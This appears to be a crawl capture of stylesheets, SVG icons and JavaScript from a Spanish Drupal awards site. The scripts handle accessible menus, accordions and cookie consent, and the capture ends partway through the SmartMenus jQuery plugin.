  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E"), -o-linear-gradient(top, #ffffff 0%, #f7f7f7 100%);
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E"), linear-gradient(to bottom, #ffffff 0%, #f7f7f7 100%);
  background-repeat: no-repeat, repeat;
  background-position: right 0.7em top 50%, 0 0;
  -webkit-background-size: 0.65em auto, 100%;
     -moz-background-size: 0.65em auto, 100%;
       -o-background-size: 0.65em auto, 100%;
          background-size: 0.65em auto, 100%;
}
.candidaturaevaluacionform .form-actions input[type=submit],
.candidaturaevaluacionform .form-actions a,
.candidaturavotacionjuradoform .form-actions input[type=submit],
.candidaturavotacionjuradoform .form-actions a,
.candidaturaevaluacioncomentarioform .form-actions input[type=submit],
.candidaturaevaluacioncomentarioform .form-actions a,
.candidaturavotacionadministrador-premiosform .form-actions input[type=submit],
.candidaturavotacionadministrador-premiosform .form-actions a,
form.confirmation .form-actions input[type=submit],
form.confirmation .form-actions a {
  font-size: 1rem;
  line-height: 1rem;
  margin-bottom: 0.5rem;
  margin-top: 0.5rem;
}

.block-premios-jurado-premios-block ul.tabs.primary li {
  margin: 0 5px;
}

.block-premios-administrador-premios-block ul.tabs.primary {
  margin: 20px 0 0 0;
}
.block-premios-administrador-premios-block ul.tabs.primary li {
  margin: 0;
}

body.path-usuarios .user-form .form-actions input[type=submit],
body.path-usuarios .user-form .form-actions a {
  font-size: 1rem;
  line-height: 1rem;
}

.block-premios-secretaria-tecnica-premios-block ul.resultado-votos {
  list-style: none;
  margin: 10px 10px 30px 10px;
  padding: 25px 0 0 0;
  border: 1px solid #dcdcdc;
  text-align: center;
}
.block-premios-secretaria-tecnica-premios-block ul.resultado-votos li {
  margin-bottom: 25px;
}
.block-premios-secretaria-tecnica-premios-block ul.resultado-votos li .num {
  background-color: #f7f6f6;
  border: 1px solid #dcdcdc;
  -webkit-border-radius: 3rem;
  -moz-border-radius: 3rem;
  border-radius: 3rem;
  padding: 10px 40px;
}

.tabla-documentacion td, .tabla-documentacion tbody th {
  border: 1px solid #dcdcdc;
  padding: 8px 15px;
  font-size: 0.95rem;
}

body.path-search .search-form {
  padding: 50px;
}
body.path-search .search-form input[type=search] {
  padding: 8px;
  border: 1px solid #707070;
  -webkit-border-radius: 8px;
     -moz-border-radius: 8px;
          border-radius: 8px;
  font-size: 1.125em;
  color: #1F2228;
  width: 100%;
}
@media (min-width: 60em) {
  body.path-search .search-form input[type=search] {
    width: initial;
  }
}
body.path-search .search-form input[type=submit] {
  margin: 20px 0 0 0;
}
@media (min-width: 60em) {
  body.path-search .search-form input[type=submit] {
    margin: 0 0 0 20px;
  }
}
body.path-search .search-form a.search-help-link {
  padding: 9px 40px;
  margin-top: 20px;
}

.section-header-sup {
  background-color: #1F2228;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
     -moz-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
     -moz-box-orient: vertical;
     -moz-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  border-bottom: 1px solid #403f3f;
}
@media (min-width : 30em) {
  .section-header-sup {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}

.section-header-main {
  background-color: #1F2228;
  background: -webkit-gradient(linear, left top, left bottom, from(#1F2228), to(#181a1f));
  background: -webkit-linear-gradient(top, #1F2228, #181a1f);
  background: -moz-linear-gradient(top, #1F2228, #181a1f);
  background: -o-linear-gradient(top, #1F2228, #181a1f);
  background: linear-gradient(to bottom, #1F2228, #181a1f);
  border-bottom: 1px solid #24272d;
}
.section-header-main .layout--block-header-in {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
     -moz-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.section-header-main .layout--block-header-in .block-system-branding-block {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
  text-align: center;
}
@media (min-width : 30em) {
  .section-header-main .layout--block-header-in .block-system-branding-block {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 275px;
       -moz-box-flex: 0;
        -ms-flex: 0 0 275px;
            flex: 0 0 275px;
    max-width: 275px;
    text-align: left;
  }
}
.section-header-main .layout--block-header-in .block-system-branding-block .site-logo {
  display: block;
}
.section-header-main .layout--block-header-in .block-system-branding-block .site-logo img {
  margin: 15px auto 5px auto;
}
@media (min-width : 30em) {
  .section-header-main .layout--block-header-in .block-system-branding-block .site-logo img {
    margin: 15px 0 5px 50px;
  }
}

.section-header-main .layout--block-header-in .block-system-branding-block h1 {
  margin: 0;
}
.section-header-main .layout--block-header-in .block-system-branding-block h1 a {
  display: block;
}

.section-header-main .layout--block-header-in {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  -moz-transition: 0.3s;
  transition: 0.3s;
}
.section-header-main .layout--block-header-in *:focus {
  outline: thick solid #FF2F2F !important;
}
@media (min-width: 64em) {
  .section-header-main .layout--block-header-in.small {
    position: fixed;
    background-color: #fff;
    width: 100%;
    z-index: 100;
    top: 0;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
       -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
  }
  .section-header-main .layout--block-header-in.small .site-logo .logo-normal,
  .section-header-main .layout--block-header-in.small .menu-lupa .logo-normal {
    display: none;
  }
  .section-header-main .layout--block-header-in.small .site-logo .logo-inverso,
  .section-header-main .layout--block-header-in.small .menu-lupa .logo-inverso {
    display: block !important;
  }
  .section-header-main .layout--block-header-in.small #toggle .openicon {
    color: #1F2228;
  }
  .section-header-main .layout--block-header-in.small *:focus {
    outline: thick solid #C40100 !important;
  }
}

.block-iln-menu-block-toggle {
  margin: 25px 10px 0 20px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50px;
     -moz-box-flex: 0;
      -ms-flex: 0 0 50px;
          flex: 0 0 50px;
  max-width: 50px;
}
@media (min-width : 30em) {
  .block-iln-menu-block-toggle {
    margin: 25px 30px 0 20px;
  }
}
.block-iln-menu-block-toggle #toggle {
  border: none;
  background-color: transparent;
  color: #FFC400;
  font-size: 2rem;
}
@media (min-width: 60em) {
  .block-iln-menu-block-toggle #toggle {
    display: block;
  }
}
@media (min-width: 75em) {
  .block-iln-menu-block-toggle #toggle {
    display: none;
  }
}

.block-iln-menu-block-block {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 64em) {
  .block-iln-menu-block-block {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}
@media (min-width: 75em) {
  .block-iln-menu-block-block {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 40%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 40%;
            flex: 0 0 40%;
    max-width: 40%;
  }
}

.block-search {
  display: none;
}
@media (min-width: 75em) {
  .block-search {
    display: inline;
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
    margin: 0 20px 25px 20px;
  }
}
.block-search .form-item .form-search {
  border: 1px solid #fff;
  color: #F8F7F7;
  background-color: #1F2228;
  padding: 8px 15px;
  font-size: 0.9rem;
}
@media (min-width: 64em) {
  .small .block-search .form-item .form-search {
    border: 1px solid #1F2228;
    color: #000 !important;
    background-color: #fff !important;
  }
}
.block-search .form-submit {
  position: relative;
  top: 6px;
  margin-left: 6px;
}

input#edit-keys::-webkit-input-placeholder {
  color: white !important;
}

input#edit-keys:-moz-placeholder {
  color: white !important;
}

input#edit-keys::-moz-placeholder {
  color: white !important;
}

input#edit-keys:-ms-input-placeholder {
  color: white !important;
}

input#edit-keys::-ms-input-placeholder {
  color: white !important;
}

input#edit-keys::placeholder {
  color: white !important;
}

.small input#edit-keys::-webkit-input-placeholder {
  color: #000 !important;
}

.small input#edit-keys:-moz-placeholder {
  color: #000 !important;
}

.small input#edit-keys::-moz-placeholder {
  color: #000 !important;
}

.small input#edit-keys:-ms-input-placeholder {
  color: #000 !important;
}

.small input#edit-keys::-ms-input-placeholder {
  color: #000 !important;
}

.small input#edit-keys::placeholder {
  color: #000 !important;
}

.info-contact {
  font-weight: 600;
}
.info-contact span {
  color: red;
}

.layout-builder .block-iln-menu-block-toggle,
.layout-builder .block-search {
  display: inline-block;
}

.menu-mini-search {
  margin-left: auto;
}
.menu-mini-search .menu-lupa {
  margin: 30px 0 0 0;
}
@media (min-width: 75em) {
  .menu-mini-search .menu-lupa {
    display: none;
  }
}
.menu-mini-search .menu-lupa a {
  padding: 10px;
  display: block;
}

.wrapper-page-title {
  background: url(../img/background/bg-titulo-pagina-basica.png) center bottom repeat-y #FFC400;
  color: #1F2228;
  padding: 20px 50px;
  font-size: 1.4rem;
  font-family: "Avenir-Black", sans-serif;
}
.wrapper-page-title .page-title {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
     -moz-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 20px 0;
}

.section-footer {
  background-color: #1F2228;
  overflow: auto;
}
.section-footer .footer-row-1 {
  border-bottom: thin #FFC400 dashed;
}
.section-footer .footer-row-2 {
  padding: 30px 0 40px 0;
}
.section-footer .footer-row-2 .container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
     -moz-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  max-width: 900px;
  margin: 0 auto;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
     -moz-box-orient: vertical;
     -moz-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
@media (min-width : 30em) {
  .section-footer .footer-row-2 .container {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}

.triada-once {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
     -moz-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin: 0;
  padding: 0;
  max-width: 285px;
}
.triada-once li {
  padding: 15px 0 0 0;
}
.triada-once li:first-child {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
  /*border-bottom: 1px solid $color-primary-5;*/
  padding: 0 0 6px 0;
}

--- FILE ---
content_type: text/css
request_url: https://premios.discapnet.es/themes/premiosdiscapnettheme/css/no-sass-styles.css?t6a463
body_size: -197
content:
/*  

ESTILOS PARA EDITAR SI NO SE USA COMPILADOR PARA SCSS

*/


--- FILE ---
content_type: text/css
request_url: https://premios.discapnet.es/themes/premiosdiscapnettheme/css/fix_layout_builder.css?t6a463
body_size: -42
content:
.ui-dialog-off-canvas {
  opacity: .9;
  width: 400px !important;
}

.dialog-off-canvas-main-canvas {
  padding: 0 !important;
}

#drupal-off-canvas option {
  background-color: #fff;
  color: black;
  max-width: 40%;
}

#drupal-off-canvas select {
  width: 100%;
}

#drupal-off-canvas textarea,
#drupal-off-canvas select[size],
#drupal-off-canvas select[multiple] {
  height: 200px;
  width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://premios.discapnet.es/themes/premiosdiscapnettheme/css/focus.css?t6a463
body_size: -169
content:
*:focus {
  outline-color: #C40100;
  outline-style: solid;
  outline-width: thick;
  text-decoration: none;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://premios.discapnet.es/themes/premiosdiscapnettheme/img/iconos/icon-search-inverso.svg
body_size: -49
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.982" height="21.974" viewBox="0 0 21.982 21.974">
  <path id="Trazado_905" data-name="Trazado 905" d="M2542.214,281.367a2.307,2.307,0,0,1,.188.152q2.034,2.032,4.067,4.064a1.292,1.292,0,0,1,.362,1.391,1.311,1.311,0,0,1-1.071.938,1.25,1.25,0,0,1-1.175-.369q-.855-.859-1.715-1.714l-2.413-2.412c-.05-.05-.1-.1-.157-.149a9.492,9.492,0,0,1-7.694,1.719,9.326,9.326,0,0,1-5.792-3.693,9.614,9.614,0,1,1,15.4.073Zm-14.543-5.809a6.867,6.867,0,1,0,6.894-6.85A6.873,6.873,0,0,0,2527.671,275.557Z" transform="translate(-2524.921 -265.964)" fill="#1F2228"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://premios.discapnet.es/themes/premiosdiscapnettheme/img/iconos/icon-search.svg
body_size: -74
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.982" height="21.974" viewBox="0 0 21.982 21.974">
  <path id="Trazado_905" data-name="Trazado 905" d="M2542.214,281.367a2.307,2.307,0,0,1,.188.152q2.034,2.032,4.067,4.064a1.292,1.292,0,0,1,.362,1.391,1.311,1.311,0,0,1-1.071.938,1.25,1.25,0,0,1-1.175-.369q-.855-.859-1.715-1.714l-2.413-2.412c-.05-.05-.1-.1-.157-.149a9.492,9.492,0,0,1-7.694,1.719,9.326,9.326,0,0,1-5.792-3.693,9.614,9.614,0,1,1,15.4.073Zm-14.543-5.809a6.867,6.867,0,1,0,6.894-6.85A6.873,6.873,0,0,0,2527.671,275.557Z" transform="translate(-2524.921 -265.964)" fill="#ffc400"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://premios.discapnet.es/modules/custom/iln_responsive_menu_a11y/js/iln-responsive_menu_a11y.js?v=10.5.1
body_size: 629
content:
// [start] Toggle Aria
function toggleAria() {
  var ariastate = document.getElementById("toggle").getAttribute("aria-expanded");
  if (ariastate == "true") {
    document.querySelector('#idmainmenu > ul').classList.remove("dblock");
    document.getElementById("toggle").classList.remove("dblock");
    document.getElementById("toggle").setAttribute("aria-expanded", "false");
  } else {
    document.querySelector('#idmainmenu > ul').classList.add("dblock");
    document.getElementById("toggle").classList.add("dblock");
    document.getElementById("toggle").setAttribute("aria-expanded", "true");
  }
}
// [end] Toggle Aria


(function ($, Drupal) {

  Drupal.behaviors.iln_responsive_menu_a11y = {

    attach: function () {
      // [start] SmartMenus init
      $('#idmainmenu > ul').smartmenus({
        mainMenuSubOffsetX: 1,
        mainMenuSubOffsetX: -1,
        subMenusSubOffsetX: 10,
        subMenusSubOffsetY: 0,
        noMouseOver: true,
        markCurrentItem: true,
        markCurrentTree: true,
        // behaviorToggle: 'accordion',
        subMenusMinWidth: '100%'
        // showOnClick: true
      });
      // [end] SmartMenus init

      // behave like accordion in collapsible mode
      $('#idmainmenu > ul').bind('click.smapi', function (e, item) {
        var obj = $(this).data('smartmenus');
        if (obj.isCollapsible()) {
          var $item = $(item),
            $sub = $item.dataSM('sub');
          if ($sub && !$sub.is(':visible')) {
            obj.itemActivate($item, true);
            return false;
          }
        }
      });


      // [start] Cierra el menú cuando se pulsa la tecla ESC
      $(document).keyup(function (e) {
        if (e.keyCode == 27) { // escape key maps to keycode `27`
          document.getElementById("toggle").setAttribute("aria-expanded", "false");
          document.querySelector('#idmainmenu > ul').classList.remove("dblock");
          document.getElementById("toggle").classList.remove("dblock");
        }
      });
      // [end] Cierra el menú cuando se pulsa la tecla ESC


      $('#idmainmenu > ul ul').each(function () {
        $(this).parent().find('.has-submenu').prepend('<span class="visually-hidden expanded-info desplegar">DESPLEGAR MENÚ:&nbsp;</span><span class="visually-hidden expanded-info plegar">PLEGAR MENÚ:&nbsp;</span>');
        $(this).removeAttr("role");
        $(this).attr("role", "list");
      });

    }

  }
  $(document).ready(function () {});
})(jQuery, Drupal);


--- FILE ---
content_type: text/javascript
request_url: https://premios.discapnet.es/themes/premiosdiscapnettheme/js/global.js?t6a463
body_size: 915
content:
/**
 * @file
 */
(function ($, Drupal, drupalSettings) {
  Drupal.behaviors.global = {
    attach: function (context, settings) {

      // EU Cookie.
      var preStatusLoadHandler = function(response) {
        if (Drupal.eu_cookie_compliance.getCookieStatus() == null) {
          $('.skip-link').attr('aria-hiden', 'true').attr('tabindex', '-1').on('click.eu', function(){return false;})
          $('.dialog-off-canvas-main-canvas').attr('aria-hiden', 'true').find('a,area,input,select,textarea,button,object').attr('tabindex', '-1').on('click.eu', function(){return false;});
        }
      };
      Drupal.eu_cookie_compliance('preStatusLoad', preStatusLoadHandler);

      var postStatusSaveHandler = function(response) {
        $('.skip-link').removeAttr('aria-hiden', 'true').removeAttr('tabindex').off('click.eu')
        $('.dialog-off-canvas-main-canvas').removeAttr('aria-hiden').find('a,area,input,select,textarea,button,object').removeAttr('tabindex').off('click.eu');
      };
      Drupal.eu_cookie_compliance('postStatusSave', postStatusSaveHandler);

      // Tooltips.
      tippy('[data-tippy-content]', {placement: 'bottom'});

      //------------------------------------------------------
      // Boton subir arriba pagina
      $('.scroll-up-page').on('click', function () {
        $('body, html').animate({
          scrollTop: '0px'
        }, 600);
      });

      $(window).scroll(function () {
        if ($(this).scrollTop() > 0) {
          $('.scroll-up-page').addClass('visible');
        } else {
          $('.scroll-up-page').removeClass('visible');
        }
      });


      //------------------------------------------------------
      // Boton de volver
      $('.btn-go-back').off("click").on('click', function () {
        window.history.back();
      });

      $(document).ready(function() {
        $('nav.language-switcher-language-url.menu-idioma-header.block.block-menu.navigation.menu--language-interface').attr('aria-label', 'Menú de cambio de idioma');
        $('nav.menu-idioma-header.block.block-menu.navigation.menu--account').attr('aria-label', 'Menú área privada');
        $('nav#idmainmenu').attr('aria-label', 'Menú principal');
        $('nav.menu-footer-main.block').attr('aria-label', 'Menú principal pie de página');
        $('nav.menu-footer-main.block').removeAttr('aria-labelledby');
        $('nav.menu--menu-footer-second').attr('aria-label', 'Menú secundario pie de página');
        $('nav.menu--menu-footer-second').removeAttr('aria-labelledby');
        $('#accordion1').attr('role', 'presentation');
      });

      jQuery(document).ready(function($) {
        $('<p class="info-contact">Los campos con asterisco <span class="asterisco-contacto" aria-hidden="true">(*)</span> son obligatorios.</p>').insertBefore('form#user-login-form');
        $('<p class="info-contact">Los campos con asterisco <span class="asterisco-contacto" aria-hidden="true">(*)</span> son obligatorios.</p>').insertBefore('form#user-register-form');
        $('<p class="info-contact">Los campos con asterisco <span class="asterisco-contacto" aria-hidden="true">(*)</span> son obligatorios.</p>').insertBefore('form#user-pass');
        $('<p class="info-contact">Los campos con asterisco <span class="asterisco-contacto" aria-hidden="true">(*)</span> son obligatorios.</p>').insertBefore('form#candidatura-add-form');
        $('<p class="info-contact">Los campos con asterisco <span class="asterisco-contacto" aria-hidden="true">(*)</span> son obligatorios.</p>').insertBefore('form#user-form');
        $('.accordion-header').attr('role', 'button');
        $('#idmainmenu').attr('aria-labelledby', 'Navegación principal');
      });


      //-------------------------------------------------------
      // Añadimos la etiqueta de idioma en el menu de cambio entre idiomas
      $( "a[hreflang|='es']" ).prop( "lang", "es" );
      $( "a[hreflang|='en']" ).prop( "lang", "en" );

      //-------------------------------------------------------
      /* END */
      //------------------------------------------------------
    }
  };
})(jQuery, Drupal, drupalSettings);


--- FILE ---
content_type: text/javascript
request_url: https://premios.discapnet.es/modules/custom/iln_accordion/js/accordion.js?v=1.x
body_size: 533
content:
/**
 * @file
 */
(() => {

  /**
   * Your js code here
   */

})();


(function ($) {

  /**
   * Your jquery code here
   */

  $(document).ready(function () {

    /////////////////////////
    /////// ACCORDION ///////
    /////////////////////////

    $(".accordion .accordion-header").append('<i class="fas fa-lg fa-chevron-down"></i>');
    $(".accordion .accordion-header").parents("li").addClass("hide");
    $(".accordion .accordion-body").slideUp(0);
    $(".accordion li").removeClass("accordion-section");
    $(".accordion .accordion-header").attr("tabindex", "0");
    $(".accordion .accordion-header").attr("aria-expanded", "false");

    $.each($('.accordion'), function (i, accordion) {
       $(accordion).attr('id', 'accordion' + (i+1));
       $.each($(accordion).find('.accordion-header'), function (x, header) {
          $(header).attr('href', '#' + $(accordion).attr('id') + '-slide' + (x+1));
       });
       $.each($(accordion).find('.accordion-body'), function (x, body) {
          $(body).attr('id', $(accordion).attr('id') + '-slide' + (x+1));
       });
    });

    $(".accordion-header").on('click', function (e) {

      e.preventDefault();
      var situacionAnterior = $(this).parents("li").hasClass("hide");
      $(this).parents("li").parent("ul").children("li").find(".svg-inline--fa").addClass('fa-chevron-down');
      $(this).parents("li").parent("ul").children("li").find(".svg-inline--fa").removeClass('fa-chevron-up');
      $(this).parents("li").parent("ul").children("li").find(".accordion-body").stop().slideUp('fast');
      $(this).parents("li").parent("ul").children("li").find(".accordion-header").attr("aria-expanded", "false");
      $(this).parents("li").parent("ul").children("li").addClass("hide");
      $(this).parents("li").parent("ul").children("li").removeClass("accordion-section");

      if (situacionAnterior) {
        $(this).find(".svg-inline--fa").toggleClass('fa-chevron-down');
        $(this).find(".svg-inline--fa").toggleClass('fa-chevron-up');
        $(this).parent().next(".accordion-body").stop().slideDown('fast');
        $(this).attr("aria-expanded", "true");
        $(this).parents("li").removeClass("hide");
        $(this).parents("li").addClass("accordion-section");
      } else {
        $(this).parent().next(".accordion-body").stop().slideUp('fast');
        $(this).attr("aria-expanded", "false");
        $(this).parents("li").addClass("hide");
        $(this).parents("li").removeClass("accordion-section");
      }

    }).on('mousedown', function (e) {
      $(this).data('mouseDown', true);
    }).on('mouseup', function (e) {
      $(this).removeData('mouseDown');
    }).on('keydown', function (e) {
      var code = e.keyCode || e.which;
      if (code == 13) { //Enter keycode
        e.preventDefault();
        $(this).trigger('click');
      } if (code == 27) { //Enter keycode
        $(this).parents("li").parent("ul").children("li").find(".svg-inline--fa").addClass('fa-chevron-down');
        $(this).parents("li").parent("ul").children("li").find(".svg-inline--fa").removeClass('fa-chevron-up');
        $(this).parents("li").parent("ul").children("li").find(".accordion-body").stop().slideUp('fast');
        $(this).parents("li").parent("ul").children("li").find(".accordion-header").attr("aria-expanded", "false");
        $(this).parents("li").parent("ul").children("li").addClass("hide");
        $(this).parents("li").parent("ul").children("li.accordion-section").find(".accordion-header").focus();
        $(this).parents("li").parent("ul").children("li").removeClass("accordion-section");
      }
    });

    ///// END ACCORDION /////

  });

}(jQuery));


--- FILE ---
content_type: text/javascript
request_url: https://premios.discapnet.es/modules/custom/iln_responsive_menu_a11y/js/iln-jquery.smartmenus.js?v=10.5.1
body_size: 11897
content:
/*!
 * SmartMenus jQuery Plugin - v1.1.0 - September 17, 2017
 * http://www.smartmenus.org/
 *
 * Copyright Vasil Dinkov, Vadikom Web Ltd.
 * http://vadikom.com
 *
 * Licensed MIT
 */

(function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD
    define(['jquery'], factory);
  } else if (typeof module === 'object' && typeof module.exports === 'object') {
    // CommonJS
    module.exports = factory(require('jquery'));
  } else {
    // Global jQuery
    factory(jQuery);
  }
}(function ($) {

  var menuTrees = [],
    mouse = false, // optimize for touch by default - we will detect for mouse input
    touchEvents = 'ontouchstart' in window, // we use this just to choose between toucn and pointer events, not for touch screen detection
    mouseDetectionEnabled = false,
    requestAnimationFrame = window.requestAnimationFrame || function (callback) {
      return setTimeout(callback, 1000 / 60);
    },
    cancelAnimationFrame = window.cancelAnimationFrame || function (id) {
      clearTimeout(id);
    },
    canAnimate = !!$.fn.animate;

  // Handle detection for mouse input (i.e. desktop browsers, tablets with a mouse, etc.)
  function initMouseDetection(disable) {
    var eNS = '.smartmenus_mouse';
    if (!mouseDetectionEnabled && !disable) {
      // if we get two consecutive mousemoves within 2 pixels from each other and within 300ms, we assume a real mouse/cursor is present
      // in practice, this seems like impossible to trick unintentianally with a real mouse and a pretty safe detection on touch devices (even with older browsers that do not support touch events)
      var firstTime = true,
        lastMove = null,
        events = {
          'mousemove': function (e) {
            var thisMove = {
              x: e.pageX,
              y: e.pageY,
              timeStamp: new Date().getTime()
            };
            if (lastMove) {
              var deltaX = Math.abs(lastMove.x - thisMove.x),
                deltaY = Math.abs(lastMove.y - thisMove.y);
              if ((deltaX > 0 || deltaY > 0) && deltaX <= 2 && deltaY <= 2 && thisMove.timeStamp - lastMove.timeStamp <= 300) {
                mouse = true;
                // if this is the first check after page load, check if we are not over some item by chance and call the mouseenter handler if yes
                if (firstTime) {
                  var $a = $(e.target).closest('a');
                  if ($a.is('a')) {
                    $.each(menuTrees, function () {
                      if ($.contains(this.$root[0], $a[0])) {
                        this.itemEnter({
                          currentTarget: $a[0]
                        });
                        return false;
                      }
                    });
                  }
                  firstTime = false;
                }
              }
            }
            lastMove = thisMove;
          }
        };
      events[touchEvents ? 'touchstart' : 'pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut'] = function (e) {
        if (isTouchEvent(e.originalEvent)) {
          mouse = false;
        }
      };
      $(document).on(getEventsNS(events, eNS));
      mouseDetectionEnabled = true;
    } else if (mouseDetectionEnabled && disable) {
      $(document).off(eNS);
      mouseDetectionEnabled = false;
    }
  }

  function isTouchEvent(e) {
    return !/^(4|mouse)$/.test(e.pointerType);
  }

  // returns a jQuery on() ready object
  function getEventsNS(events, eNS) {
    if (!eNS) {
      eNS = '';
    }
    var eventsNS = {};
    for (var i in events) {
      eventsNS[i.split(' ').join(eNS + ' ') + eNS] = events[i];
    }
    return eventsNS;
  }

  $.SmartMenus = function (elm, options) {
    this.$root = $(elm);
    this.opts = options;
    this.rootId = ''; // internal
    this.accessIdPrefix = '';
    this.$subArrow = null;
    this.activatedItems = []; // stores last activated A's for each level
    this.visibleSubMenus = []; // stores visible sub menus UL's (might be in no particular order)
    this.showTimeout = 0;
    this.hideTimeout = 0;
    this.scrollTimeout = 0;
    this.clickActivated = false;
    this.focusActivated = false;
    this.zIndexInc = 0;
    this.idInc = 0;
    this.$firstLink = null; // we'll use these for some tests
    this.$firstSub = null; // at runtime so we'll cache them
    this.disabled = false;
    this.$disableOverlay = null;
    this.$touchScrollingSub = null;
    this.cssTransforms3d = 'perspective' in elm.style || 'webkitPerspective' in elm.style;
    this.wasCollapsible = false;
    this.init();
  };

  $.extend($.SmartMenus, {
    hideAll: function () {
      $.each(menuTrees, function () {
        this.menuHideAll();
      });
    },
    destroy: function () {
      while (menuTrees.length) {
        menuTrees[0].destroy();
      }
      initMouseDetection(true);
    },
    prototype: {
      init: function (refresh) {
        var self = this;

        if (!refresh) {
          menuTrees.push(this);

          this.rootId = (new Date().getTime() + Math.random() + '').replace(/\D/g, '');
          this.accessIdPrefix = 'sm-' + this.rootId + '-';

          if (this.$root.hasClass('sm-rtl')) {
            this.opts.rightToLeftSubMenus = true;
          }

          // init root (main menu)
          var eNS = '.smartmenus';
          this.$root
            .data('smartmenus', this)
            .attr('data-smartmenus-id', this.rootId)
            .dataSM('level', 1)
            .on(getEventsNS({
              'mouseover focusin': $.proxy(this.rootOver, this),
              'mouseout focusout': $.proxy(this.rootOut, this),
              'keydown': $.proxy(this.rootKeyDown, this)
            }, eNS))
            .on(getEventsNS({
              'mouseenter': $.proxy(this.itemEnter, this),
              'mouseleave': $.proxy(this.itemLeave, this),
              'mousedown': $.proxy(this.itemDown, this),
              'focus': $.proxy(this.itemFocus, this),
              'blur': $.proxy(this.itemBlur, this),
              'click': $.proxy(this.itemClick, this)
            }, eNS), 'a');

          // hide menus on tap or click outside the root UL
          eNS += this.rootId;
          if (this.opts.hideOnClick) {
            $(document).on(getEventsNS({
              'touchstart': $.proxy(this.docTouchStart, this),
              'touchmove': $.proxy(this.docTouchMove, this),
              'touchend': $.proxy(this.docTouchEnd, this),
              // for Opera Mobile < 11.5, webOS browser, etc. we'll check click too
              'click': $.proxy(this.docClick, this)
            }, eNS));
          }
